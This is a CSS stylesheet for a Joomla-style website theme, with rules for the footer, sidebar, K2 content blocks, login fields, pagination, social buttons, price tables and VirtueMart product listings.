footer#sp-footer .social_icon p {
  float: left;
  font-size: 20px;
  font-weight: 500;
  line-height: 30px;
  text-align: left;
  color: #1f2a30;
}
#sp-copyright {
  background: #1f2a30;
  padding: 30px 0px;
}
#sp-copyright .sp-column .center {
  text-align: center;
}
#sp-copyright .sp-column .center p {
  color: #fff;
}
#sp-copyright .sp-column .center p a {
  color: #fff;
}
#sp-copyright .sp-column .center .social_icon ul li {
  border: 1px solid #ffffff;
  background: transparent;
}
#sp-copyright .sp-column .center .social_icon ul li:hover {
  border: 1px solid rgba(52,204,255,0.8);
  background: rgba(52,204,255,0.8);
}
#sp-copyright #sp-copyright-a .center {
  text-align: center;
}
#sp-copyright #sp-copyright-a .sp-copyright {
  color: #fff;
}
#sp-copyright #sp-copyright-a .sp-copyright a {
  color: #fff;
}
#sp-sidebar-a .sp-module {
  background: #ffffff;
  border: 1px solid #dddddd;
  box-shadow: 0 3px 6px 0 rgba(0,0,0,0.07);
  padding: 15px 15px 0;
}
#sp-sidebar-a .sp-module .k2UsersBlock.box1,
#sp-sidebar-a .sp-module .k2LoginBlock.box1 {
  border: none;
  box-shadow: none;
}
#sp-sidebar-a .sp-module h3.sp-module-title {
  margin-top: 15px;
}
#sp-sidebar-a .sp-module h3.sp-module-title:before {
  right: auto;
}
#sp-sidebar-a .sp-module ul li a:before {
  content: none;
}
#sp-sidebar-a #rt-gmap > a {
  color: #fff;
}
#sp-sidebar-a .address {
  margin: 20px 0;
}
#sp-sidebar-a .address li {
  border: none;
  font-size: 20px;
  font-weight: 500;
  line-height: 30px;
}
div.k2ItemsBlock {
  text-align: left;
}
div.k2ItemsBlock ul {
  margin: 0;
  width: 100%;
  display: inline-block;
}
div.k2ItemsBlock ul li {
  width: 90%;
  float: left;
  margin: 5px 0;
}
div.k2ItemsBlock ul li {
  padding: 0;
  border: none;
  background: none;
  list-style: none;
}
div.k2ItemsBlock ul li div.moduleItemIntrotext .moduleItemImage img {
  float: none;
  border: none;
  margin: 0;
}
div.k2ItemsBlock ul li a.moduleItemTitle {
  color: #1f2a30;
  display: block;
  font-size: 20px;
  margin-top: 10px;
  font-weight: bold;
  line-height: normal;
  margin-bottom: 10px;
  text-transform: capitalize;
}
div.k2ItemsBlock ul li div.moduleItemIntrotext {
  line-height: inherit;
}
div.k2ItemsBlock ul li .moduleItemDateCreated {
  padding: 10px 0 5px;
  display: inline-block;
  width: 100%;
  color: #959595;
}
div.k2ItemsBlock div.itemIntroText {
  color: inherit;
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
}
div.k2ItemsBlock .overlay-image-wrapper {
  position: relative;
}
div.k2ItemsBlock .overlay-image-wrapper .overlay-img {
  display: block;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
}
div.k2ItemsBlock .overlay-image-wrapper .overlay-img img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.12);
  transform: scale(1.12);
}
div.k2ItemsBlock .overlay-image-wrapper .overlay-img:hover img {
  opacity: 1;
  -webkit-transform: scale(2);
  transform: scale(2);
}
div.k2ItemsBlock .overlay-image-wrapper .overlay-img:after {
  content: " ";
  background: rgba(0,0,0,0.3);
  position: absolute;
  z-index: 99;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: 400ms;
  -moz-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
div.k2ItemsBlock .overlay-image-wrapper .overlay-img:before {
  font-family: FontAwesome;
  content: "\f0c1";
  font-size: 30px;
  -webkit-font-smoothing: antialiased;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -18px;
  margin-top: -18px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  z-index: 999;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: 400ms;
  -moz-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
div.k2ItemsBlock .overlay-image-wrapper .overlay-img:hover:after {
  opacity: 1;
}
div.k2ItemsBlock .overlay-image-wrapper .overlay-img:hover:before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
div.k2ItemsBlock .overlay-image-wrapper .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 0;
}
div.k2ItemsBlock .overlay-image-wrapper .overlay:before {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 15px;
  left: 15px;
  border: 2px solid rgba(255,255,255,0.6);
  content: '';
  background-color: rgba(0,0,0,0);
  -webkit-transition: background-color 0.35s;
  -moz-transition: background-color 0.35s;
  transition: background-color 0.35s;
}
div.k2ItemsBlock .overlay-image-wrapper .overlay>div {
  display: table;
  width: 100%;
  height: 100%;
  text-align: center;
}
div.k2ItemsBlock.three-columns ul li {
  float: left;
  margin: 0 1.1%;
  width: 31%;
}
.itemView h3.itemTitle {
  margin: 10px 0 !important;
}
div.k2ItemsBlock ul li div.moduleItemTags {
  display: inline-block;
  margin-bottom: 10px;
  width: 100%;
}
#k2Container {
  margin-top: 0px;
  border: 1px solid #ddd;
  padding: 1px 20px 10px;
  box-shadow: 0 3px 6px 0 rgba(0,0,0,0.07);
}
#k2Container .userBlock {
  border: none;
  background: none;
  padding: 0;
}
#k2Container .catItemBody {
  border-bottom: 1px solid #dddddd;
}
#k2Container .userItemLinks {
  overflow: hidden;
}
#k2Container .userItemLinks .userItemTagsBlock {
  float: left;
  border: none;
  padding: 0;
}
#k2Container .itemList .row-fluid {
  border-bottom: 1px solid #ddd;
}
#k2Container div.userItemView {
  margin-bottom: 10px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ddd;
}
#k2Container * {
  font-family: inherit;
}
#k2Container .catItemIntroText {
  padding-bottom: 5px;
}
#k2Container .catItemIntroText p {
  margin: 0;
}
#k2Container .catItemImage img,
#k2Container .itemImage img {
  margin: 0 auto;
}
#k2Container div.catItemCategory {
  border-bottom: none;
}
#k2Container div.catItemLinks {
  margin: 0;
}
#k2Container #itemListLinks .itemContainer h3.catItemTitle {
  float: left;
  width: 85%;
}
#k2Container #itemListLinks .itemContainer h3.catItemTitle a {
  font-size: 20px;
  font-weight: normal;
}
#k2Container #itemListLinks .itemContainer .catItemImageBlock {
  float: right;
}
#k2Container #itemListLinks {
  border: none !important;
}
#k2Container .catItemHeader.itemHeader span {
  margin: 0 12px;
}
#k2Container .catItemHeader.itemHeader span.catItemAuthor {
  display: inline;
}
#k2Container .IndexToolbar > div {
  margin-left: 10px;
  padding-left: 10px;
  display: inline-block;
  border-left: 2px solid #dddddd;
}
#k2Container .afterTitle {
  margin: 60px 0;
  padding: 5px 0;
  text-align: right;
}
#k2Container .IndexToolbar {
  margin: 15px 0;
  padding: 10px 0;
}
#k2Container div.itemHeader span.itemAuthor {
  display: inline;
}
#k2Container div.itemHeader span {
  margin: 0 12px;
}
#k2Container div.itemHeader span a {
  color: #999;
}
#k2Container .afterTitle > div:first-child {
  float: left;
}
#k2Container .itemRatingBlock {
  padding: 0;
}
#k2Container .IndexToolbar > div:first-child,
#k2Container .IndexToolbar > .catItemTagsBlock,
#k2Container .IndexToolbar > .itemTagsBlock {
  margin-left: 0;
  padding-left: 0;
  border-left: none;
}
#k2Container .itemImageBlock .modal {
  bottom: inherit;
  display: inherit;
  left: inherit;
  outline: inherit;
  overflow: inherit;
  position: inherit;
  right: inherit;
  top: inherit;
  z-index: inherit;
  display: inline-block;
}
#k2Container .div.itemView {
  border: none;
}
#k2Container .userItemList .userItemImageBlock {
  float: none;
}
#k2Container .itemAuthorLatest span4 {
  margin-bottom: 4px;
}
#k2Container .itemAuthorLatest p {
  margin: 0;
}
#k2Container .itemNavigation {
  border: none;
  background: none;
}
#k2Container div.itemComments {
  background: none;
  margin-bottom: 15px;
  border: 1px solid #ddd;
  box-shadow: 0 3px 6px 0 rgba(0,0,0,0.07);
}
#k2Container div.itemComments #comment-form input {
  margin-bottom: 10px;
}
#k2Container div.itemComments form textarea.inputbox {
  height: 122px;
}
#k2Container .itemCommentsForm #comment-form {
  margin-bottom: 0;
}
#k2Container div.itemAuthorBlock {
  color: #fff;
  border: none;
  background: #1f2a30;
}
#k2Container div.itemAuthorBlock * {
  color: #fff !important;
}
#k2Container div.itemAuthorBlock img.itemAuthorAvatar {
  border: none;
  border-radius: 100%;
}
#k2Container .itemCommentsFormNotes {
  border-bottom: 1px solid #ddd;
  border-top: 1px solid #ddd;
}
#k2Container div.catItemImageBlock {
  margin: 15px 0;
}
#k2Container div.itemAuthorBlock-user {
  padding: 0;
  background: none;
  margin-top: -85px;
  text-align: center;
}
#k2Container div.itemAuthorBlock-user .itemAuthorName {
  margin: 0;
  font-size: 15px;
  font-weight: normal;
  line-height: normal;
  color: #9b9b9b !important;
}
#k2Container div.itemAuthorBlock-user .itemAuthorName a {
  color: #34ccff !important;
}
#k2Container div.itemAuthorBlock-user .itemAuthorAvatar {
  float: none;
  margin: 0 auto;
}
#k2Container .itemTitle {
  margin: 0;
}
#k2Container .itemTitle a {
  color: #303030;
}
#k2Container .catItemHeader.itemHeader span {
  margin: 0 5px;
}
#k2Container .catItemHeader.itemHeader,
#k2Container .itemTitle,
#k2Container div.userItemHeader {
  text-align: center;
}
#k2Container .itemHeader,
#k2Container .catItemDateCreated {
  color: #999;
  font-size: 12px;
  text-align: center;
}
#k2Container .itemHeader span a,
#k2Container .itemHeader a,
#k2Container .catItemDateCreated span a,
#k2Container .catItemDateCreated a {
  color: #999;
  font-size: 12px;
}
#k2Container div.userItemTagsBlock {
  border: none;
}
#k2Container .itemInner .IndexToolbar {
  padding: 0 10px;
  border-radius: 2px;
  margin: 0;
  border: 1px solid #ddd;
}
#k2Container .itemInner .IndexToolbar .userItemTagsBlock li {
  color: #34ccff;
}
#k2Container .itemInner .IndexToolbar span {
  border: none;
  color: rgba(31,42,48,0.8);
}
#k2Container .itemInner .IndexToolbar div a:before {
  content: none;
}
#k2Container .catItemTagsBlock ul.itemTags {
  width: 100%;
  display: inline-block;
}
#k2Container .catItemTagsBlock ul.itemTags li {
  float: left;
  margin-right: 10px;
}
#k2Container .itemTagsBlock ul.itemTags {
  width: 100%;
  display: inline-block;
}
#k2Container .itemTagsBlock ul.itemTags li {
  float: left;
  margin-right: 10px;
}
#k2Container div#itemListLinks {
  margin: 0;
  padding: 0;
  border: none;
  background: none;
  border-top: 1px solid #ddd;
  padding: 10px 0px;
}
#k2Container div#itemListLinks .row-fluid {
  border: none;
  margin-bottom: 20px;
}
#k2Container div#itemListLinks .row-fluid > div {
  box-shadow: 0 1px 3px 0 #ddd;
}
#k2Container div#itemListLinks .row-fluid a {
  float: left;
  padding-right: 10px;
  color: #303030;
  overflow: hidden;
}
#k2Container div#itemListLinks .row-fluid strong {
  overflow: hidden;
}
#k2Container div#itemListLinks .row-fluid strong a {
  float: none;
}
#k2Container div#itemListLinks h4 {
  font-weight: 600;
  font-size: 25px;
}
#k2Container span.itemHits {
  float: none;
}
#k2Container .overlay-image-wrapper {
  position: relative;
}
#k2Container .overlay-image-wrapper .overlay-img {
  display: block;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
}
#k2Container .overlay-image-wrapper .overlay-img img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.12);
  transform: scale(1.12);
}
#k2Container .overlay-image-wrapper .overlay-img:hover img {
  opacity: 1;
  -webkit-transform: scale(2);
  transform: scale(2);
}
#k2Container .overlay-image-wrapper .overlay-img:after {
  content: " ";
  background: rgba(0,0,0,0.3);
  position: absolute;
  z-index: 99;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: 400ms;
  -moz-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
#k2Container .overlay-image-wrapper .overlay-img:before {
  font-family: FontAwesome;
  content: "\f0c1";
  font-size: 30px;
  -webkit-font-smoothing: antialiased;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -18px;
  margin-top: -18px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  z-index: 999;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: 400ms;
  -moz-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
#k2Container .overlay-image-wrapper .overlay-img:hover:after {
  opacity: 1;
}
#k2Container .overlay-image-wrapper .overlay-img:hover:before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
#k2Container .overlay-image-wrapper .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 0;
}
#k2Container .overlay-image-wrapper .overlay:before {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 15px;
  left: 15px;
  border: 2px solid rgba(255,255,255,0.6);
  content: '';
  background-color: rgba(0,0,0,0);
  -webkit-transition: background-color 0.35s;
  -moz-transition: background-color 0.35s;
  transition: background-color 0.35s;
}
#k2Container .overlay-image-wrapper .overlay>div {
  display: table;
  width: 100%;
  height: 100%;
  text-align: center;
}
#k2Container div.itemCommentsForm form input.inputbox,
#k2Container div.itemCommentsForm form textarea.inputbox {
  width: 100%;
}
#k2Container #fontDecrease,
#k2Container #fontIncrease,
#k2Container .itemPrintLink,
#k2Container .itemEmailLink {
  color: rgba(31,42,48,0.8);
}
#k2Container div.itemIntroText {
  font-weight: normal;
  font-size: 18px;
  line-height: 26px;
  color: rgba(31,42,48,0.8);
  padding: 0;
}
#k2Container h1,
#k2Container h2,
#k2Container h3,
#k2Container h4,
#k2Container h5,
#k2Container h6 {
  margin-top: 10px;
  margin-bottom: 10px;
  padding: 0;
}
#k2Container span.catItemEditLink a {
  position: relative;
  color: #fff;
  background: #34ccff;
}
.k2LatestCommentsBlock .even {
  background: none;
}
.k2UsersBlock {
  padding: 0 20px;
}
.k2UsersBlock ul {
  margin: 0;
}
.k2UsersBlock ul li {
  color: #303030;
  background: none;
}
.k2UsersBlock ul li a {
  color: #303030;
}
.k2UsersBlock li {
  list-style: none;
}
.k2UsersBlock li ul {
  margin: 0;
  list-style: none;
}
.k2UsersBlock li ul li {
  background: none;
  list-style: disc;
  margin: 5px 0;
}
.k2UsersBlock .k2Avatar img {
  float: none;
  margin-left: auto;
  margin-right: auto;
  border-radius: 100%;
  width: 100px !important;
}
.k2UsersBlock .ubUserAdditionalInfo {
  text-align: center;
}
.k2UsersBlock .ubUserAdditionalInfo .ubUserFeedIcon {
  width: 40px;
  height: 40px;
  background: url(../images/rss-icon.png) no-repeat;
}
.k2UsersBlock .ubUserAdditionalInfo .ubUserURL,
.k2UsersBlock .ubUserAdditionalInfo .ubUserURL:hover {
  width: 40px;
  height: 40px;
  background: url(../images/global.png) no-repeat;
}
.k2UsersBlock a.ubUserName {
  text-align: center;
  display: block;
  margin-bottom: 5px;
}
.k2AccountPage .admintable tr td {
  padding-bottom: 10px;
}
.k2AccountPage table.admintable td.key,
.k2AccountPage table.admintable td.paramlist_key {
  font-weight: normal;
}
.k2AccountPage label {
  font-weight: normal;
}
.k2CalendarBlock table.calendar {
  background: #34ccff;
}
.k2CalendarBlock table.calendar tr td.calendarNavMonthPrev,
.k2CalendarBlock table.calendar tr td.calendarCurrentMonth,
.k2CalendarBlock table.calendar tr td.calendarNavMonthNext,
.k2CalendarBlock table.calendar tr td.calendarDayName,
.k2CalendarBlock table.calendar tr td {
  color: #fff;
  background: #34ccff;
}
.k2CalendarBlock table.calendar tr td.calendarToday {
  color: #34ccff;
  background: #fff;
  border-color: #5dd6ff;
}
.k2CalendarBlock table.calendar tr td.calendarNavMonthNext a,
.k2CalendarBlock table.calendar tr td.calendarNavMonthPrev a {
  color: #fff;
}
.k2LatestCommentsBlock ul,
.k2LoginBlock ul {
  margin: 0;
  list-style: none;
}
.k2LoginBlock #modlgn_username {
  background: url(../images/user-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
.k2LoginBlock #modlgn_passwd {
  background: url(../images/password-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
.login #username {
  background: url(../images/user-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
.login #password {
  background: url(../images/password-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
body div .well {
  margin: 0;
  border: none;
  box-shadow: none;
  border-radius: 0;
  background: #F5F5F5;
}
.component-content .login + div {
  margin: 0;
  background: #F5F5F5;
  padding-bottom: 15px;
}
.component-content .login + div ul.nav.nav-stacked a {
  background: none;
  border: none;
  padding-bottom: 0;
  padding-top: 0;
  display: inline;
}
.component-content .login + div ul.nav.nav-stacked a:before {
  display: none;
}
ul.pagination {
  color: rgba(31,42,48,0.8);
}
ul.pagination li {
  margin: 0;
  float: left;
  display: block;
}
ul.pagination li a {
  color: rgba(31,42,48,0.8);
}
ul.pagination li a:hover,
ul.pagination li a:focus {
  color: rgba(31,42,48,0.8) !important;
}
ul.pagination li span {
  color: #0088cc;
}
ul.pagination li.active a {
  background: #34ccff !important;
}
ul.pagination li.active a:hover,
ul.pagination li.active a:focus {
  color: rgba(31,42,48,0.8);
}
ul.pagination .pagination-active a,
ul.pagination li a:hover,
ul.pagination li:hover a {
  color: #fff;
  box-shadow: none;
  background: #34ccff;
}
div.itemCommentsForm form#comment-form input#submitCommentButton {
  background: #34ccff !important;
  border: none;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-weight: bold;
  margin-bottom: 10px;
  margin-top: 10px;
  padding: 9px 15px;
  text-shadow: none;
  font-size: 18px;
}
div.itemCommentsForm form#comment-form input#submitCommentButton:hover,
div.itemCommentsForm form#comment-form input#submitCommentButton:focus {
  color: #fff;
  background: rgba(52,204,255,0.8);
}
input.button {
  background: #34ccff !important;
  border: none;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-weight: bold;
  margin-bottom: 10px;
  margin-top: 10px;
  padding: 9px 15px;
  text-shadow: none;
  font-size: 18px;
}
input.button:hover,
input.button:focus {
  color: #fff;
  background: rgba(52,204,255,0.8);
}
a.k2ReadMore {
  background: #34ccff;
  border: none;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-weight: bold;
  margin-bottom: 10px;
  margin-top: 10px;
  padding: 9px 15px;
  text-shadow: none;
  font-size: 18px;
}
a.k2ReadMore:hover,
a.k2ReadMore:focus {
  color: #fff;
  background: rgba(52,204,255,0.8);
}
.btn.btn-default {
  background: #1f2a30;
  border: 2px solid rgba(0,0,0,0);
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-weight: bold;
  margin-bottom: 10px;
  margin-top: 10px;
  padding: 9px 15px;
  text-shadow: none;
  font-size: 20px;
}
.btn.btn-default:hover,
.btn.btn-default:focus {
  color: #fff;
  background: rgba(31,42,48,0.8);
}
.btn.btn-primary {
  background: #34ccff;
  border: none;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-weight: bold;
  margin-bottom: 10px;
  margin-top: 10px;
  padding: 9px 15px;
  text-shadow: none;
  font-size: 18px;
}
.btn.btn-primary:hover,
.btn.btn-primary:focus {
  color: #fff;
  background: rgba(52,204,255,0.8);
}
div.k2ItemsBlock.three-columns a.moduleItemReadMore {
  background: #34ccff;
  border: none;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-weight: bold;
  margin-bottom: 10px;
  margin-top: 10px;
  padding: 9px 15px;
  text-shadow: none;
  font-size: 18px;
}
div.k2ItemsBlock.three-columns a.moduleItemReadMore:before {
  content: none;
}
div.k2ItemsBlock.three-columns a.moduleItemReadMore:hover,
div.k2ItemsBlock.three-columns a.moduleItemReadMore:focus {
  color: #fff;
  background: rgba(52,204,255,0.8);
}
.jd-social-button {
  text-align: center;
  display: block;
}
.jd-social-button .fa {
  padding-right: 10px;
  font-size: 27px;
}
.jd-social-button a {
  min-width: 200px;
  border-radius: 0;
  font-weight: bold;
  display: inline-block;
  margin: 10px 50px 10px 0;
  text-transform: uppercase;
  padding: 10px 30px 10px 15px;
}
.jd-social-button a[href*="facebook.com"] {
  background: #3b5a9b;
}
.jd-social-button a[href*="facebook.com"]:hover,
.jd-social-button a[href*="facebook.com"]:focus {
  background: #3b5a9b;
  color: #fff;
}
.jd-social-button a[href*="twitter.com"] {
  background: #55acee;
}
.jd-social-button a[href*="twitter.com"]:hover,
.jd-social-button a[href*="twitter.com"]:focus {
  background: #55acee;
  color: #fff;
}
.jd-social-button a[href*="linkedin.com"] {
  background: #0976b4;
}
.jd-social-button a[href*="linkedin.com"]:hover,
.jd-social-button a[href*="linkedin.com"]:focus {
  background: #0976b4;
  color: #fff;
}
.jd-social-button a[href*="plus.google.com"] {
  background: #dd4b39;
}
.jd-social-button a[href*="plus.google.com"]:hover,
.jd-social-button a[href*="plus.google.com"]:focus {
  background: #dd4b39;
  color: #fff;
}
.jd-social-button * {
  color: #fff;
}
.moduleItemDateCreated:before {
  content: "\f017";
  margin-right: 10px;
  font-family: fontawesome;
}
.jd-twitter .tweet-avatar,
.jd-twitter .author,
.jd-twitter .source,
.jd-twitter .date {
  display: none !important;
}
.jd-twitter .sp-tweet-bubble {
  height: auto;
}
.jd-twitter .sp-tweet-bubble .bubble-m,
.jd-twitter .sp-tweet-bubble .bubble-r,
.jd-twitter .sp-tweet-bubble .bubble-l,
.jd-twitter .sp-tweet-bubble .bubble-tl,
.jd-twitter .sp-tweet-bubble .bubble-tr,
.jd-twitter .sp-tweet-bubble .bubble-tm,
.jd-twitter .sp-tweet-bubble .bubble-bl,
.jd-twitter .sp-tweet-bubble .bubble-br,
.jd-twitter .sp-tweet-bubble .bubble-bm {
  height: auto;
  background: none;
  color: #ffffff;
  font-size: 18px;
  font-weight: 600;
  line-height: 30px;
}
.jd-twitter i.fa.fa-twitter {
  color: #34ccff;
  font-size: 65px;
}
.jd-twitter .t-follow {
  color: #fff;
  font-size: 15px;
  background: #34ccff;
  font-weight: bold;
  line-height: 19px;
  border-radius: 4px;
  padding: 12px 30px;
  display: inline-block;
  text-decoration: none;
  border: 2px solid transparent;
  text-transform: uppercase;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  vertical-align: middle;
  margin: 5px;
}
.jd-twitter .t-follow:hover {
  background: #5dd6ff;
}
.jd-twitter .t-follow i.fa {
  right: 5px;
  position: relative;
  margin-right: 10px;
  color: inherit;
  font-size: inherit;
}
.jd-twitter p {
  margin: 0;
}
span.highlight {
  background: #34ccff;
  color: #ffffff;
  padding: 0 5px;
}
.price-table {
  height: 570px;
  background: transparent;
  text-align: center;
  margin-bottom: 30px;
  padding: 0 !important;
  vertical-align: middle;
  transform: translateZ(0);
  transition-duration: 0.3s;
  backface-visibility: hidden;
  border-top: 1px solid #f0f0f0;
  transition-property: transform;
  border-right: 1px solid #f0f0f0;
  border-bottom: 1px solid #f0f0f0;
  -webkit-transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -moz-osx-font-smoothing: grayscale;
  -webkit-backface-visibility: hidden;
  box-shadow: 0 0 1px rgba(0,0,0,0);
  transition-timing-function: ease-out;
  -webkit-transition-property: transform;
  font-family: "Titillium Web", sans-serif;
  -webkit-transition-timing-function: ease-out;
}
.price-table:hover,
.price-table:focus,
.price-table:active {
  transform: translateY(-8px);
  -webkit-transform: translateY(-8px);
}
.price-table:first-child {
  border-left: 1px solid #f0f0f0;
}
.price-table.price-table-last {
  background: #1f2a30;
}
.price-table.price-table-last .jd-features {
  border-bottom: 1px solid #2a3337;
}
.price-table.price-table-last .jd-features li {
  color: #fff;
}
.price-table.price-table-last .jd-features li.jd-plancolor {
  background: #2a3337;
}
.price-table.price-table-last .jdheader {
  border-bottom: 1px solid #2a3337;
}
.price-table.price-table-last .jdheader h5 {
  color: #fff;
}
.price-table.price-table-last .jdheader .jd-package {
  color: #fff;
}
.price-table.price-table-last .jdheader .jd-price {
  color: #fff;
}
.price-table.price-table-last .jdheader p {
  color: #fff;
}
.price-table .jd-featured {
  top: 0;
  left: 50%;
  color: #fff;
  width: 130px;
  height: 25px;
  font-size: 15px;
  padding-top: 1px;
  position: absolute;
  background: #34ccff;
  letter-spacing: 0.8px;
  text-transform: uppercase;
  transform: translateX(-50%);
  border-radius: 0px 0px 5px 5px;
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.price-table .jdheader {
  height: 230px;
  border-bottom: 1px solid #f0f0f0;
}
.price-table .jdheader h5 {
  margin: 0;
  float: left;
  width: 100%;
  color: #2d2f37;
  font-size: 30px;
  font-weight: 700;
  padding-top: 40px;
  padding-bottom: 10px;
  text-transform: uppercase;
}
.price-table .jdheader .jd-package {
  float: left;
  width: 100%;
  color: #2d2f37;
  font-size: 16px;
  font-weight: 300;
  text-transform: uppercase;
}
.price-table .jdheader .jd-price {
  float: left;
  width: 100%;
  color: #34ccff;
  font-size: 46px;
  margin-top: 10px;
  font-weight: 300;
  line-height: 80px;
}
.price-table .jdheader p {
  float: left;
  width: 100%;
  color: #9fa5ae;
  font-size: 16px;
  font-weight: 300;
  margin-top: -10px;
}
.price-table .jd-features {
  border-bottom: 1px solid #f0f0f0;
}
.price-table .jd-features li {
  height: 40px;
  color: #54565b;
  font-size: 14px;
  font-weight: 400;
  list-style: none;
  text-align: left;
  padding-top: 10px;
  padding-left: 10px;
}
.price-table .jd-features li.jd-plancolor {
  background: #f4f4f4;
}
.price-table .jd-getaquote {
  width: 180px;
  height: 36px;
  margin-left: auto;
  margin-right: auto;
}
.price-table .jd-getaquote li {
  list-style: none;
  margin-top: 28px;
}
.price-table .fa {
  color: #34ccff;
}
.category-view .category .spacer {
  overflow: hidden;
  position: relative;
  border: 1px solid #cccccc;
  margin: 0 10px 10px 0;
}
.category-view .category .spacer a:before {
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 100%);
  background: linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 100%);
  -webkit-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
.category-view .category .spacer a:hover:before {
  animation: shine .75s;
  -webkit-animation: shine .75s;
}
.category-view .category .spacer .category-name {
  background: rgba(255,255,255,0.8);
  bottom: 51px;
  color: #000;
  font-size: 20px;
  left: 0;
  margin: 0 auto;
  padding: 15px;
  position: absolute;
  right: 0;
  text-align: center;
  width: 220px;
  z-index: 9;
}
.category-view .category .spacer h2 img.browseCategoryImage {
  height: auto;
  max-height: 100%;
}
.category-view .category .spacer a {
  background: rgba(255,255,255,0.8);
  color: #000000;
  display: inline-block;
  float: none;
  font-size: 30px;
  left: 0;
  margin: 0 auto;
  padding: 15px;
  right: 0;
  text-align: center;
}
.category-view .row + .horizontal-separator {
  display: none;
}
.category-view .vm-pagination {
  display: inline-block;
  float: none;
  margin: 0 auto;
  text-align: center;
  width: 100%;
}
.category-view .vm-pagination .vm-page-counter {
  display: block;
  float: none;
  overflow: hidden;
  text-align: center;
}
div.row div.product {
  display: inline-block;
  max-width: 300px;
  text-align: center;
  margin: 0 auto;
}
div.row div.product .spacer.product-container a img.browseProductImage {
  display: inline-block;
  max-height: 100%;
  padding: 12px 0;
  text-align: center;
}
div.row div.product .spacer.product-container .product-price {
  display: inline-block;
  text-align: center;
  width: 100%;
}
div.row div.product .spacer.product-container p.product_s_desc {
  display: none;
}
div.row div.product .spacer.product-container h2 a {
  font-size: 20px;
}
div.row div.product .spacer.product-container .addtocart-area input.addtocart-button {
  background: #1f2a30;
  border: 2px solid rgba(0,0,0,0);
  border-radius: 0;
  box-shadow: none;
  color: #ffffff;
  font-size: 15px;
  font-weight: normal;
  height: auto;
  line-height: 19px;
  padding: 5px 10px;
  text-shadow: none;
  text-transform: uppercase;
}
div.row div.product .spacer.product-container .addtocart-area input.addtocart-button:hover {
  background: rgba(31,42,48,0.8);
  border: 2px solid rgba(0,0,0,0);
  color: #ffffff;
}
div.row div.product .spacer.product-container .vm-details-button a.product-details {
  background: #1f2a30;
  border: 0;
  color: #ffffff;
  margin: 10px 0;
  border-radius: 0px;
}
.latest-view h4,
.topten-view h4,
.recent-view h4,
.featured-view h4 {
  border-bottom: 2px solid #ddd;
  font-size: 25px;
  margin-bottom: 27px;
  font-weight: 600;
  padding-bottom: 20px;
}
.latest-view h4:after,
.topten-view h4:after,
.recent-view h4:after,
.featured-view h4:after {
  background: #1f2a30;
  content: "";
  display: block;
  height: 2px;
  position: relative;
  top: 22px;
  width: 70px;
}
.latest-view .vm-product-descr-container-1,
.topten-view .vm-product-descr-container-1,
.recent-view .vm-product-descr-container-1,
.featured-view .vm-product-descr-container-1 {
  min-height: auto;
}
.latest-view .PricesalesPrice span,
.topten-view .PricesalesPrice span,
.recent-view .PricesalesPrice span,
.featured-view .PricesalesPrice span {
  font-size: 18px;
  font-weight: 600;
  color: #34ccff;
}
div#fancybox-content {
  background: #fff;
}
div#fancybox-content .showcart,
div#fancybox-content .continue_link {
  display: block;
  margin-bottom: 10px;
  text-align: center;
  width: 100%;
  font-weight: 600;
}
div#fancybox-content .showcart+ h4 {
  font-size: 25px;
  font-weight: 600;
  line-height: normal;
  text-align: center;
}
div.browse-view .orderby-displaynumber {
  background: #fff;
  padding: 10px;
  border: 1px solid #ddd;
  margin: 0;
}
